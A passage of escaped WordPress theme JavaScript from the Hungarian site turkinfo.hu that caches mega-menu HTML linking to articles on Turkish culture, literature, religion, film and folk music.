href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  